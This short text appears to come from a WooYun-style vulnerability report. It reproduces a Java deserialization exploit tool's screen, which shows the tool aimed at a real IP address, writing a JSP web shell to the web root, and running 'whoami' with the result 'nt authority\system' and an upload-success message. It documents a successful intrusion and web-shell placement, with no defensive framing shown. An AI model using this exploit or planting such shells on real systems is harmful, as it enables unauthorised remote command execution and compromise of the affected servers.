 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.36.122/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
/上传成功
www.wooyun.org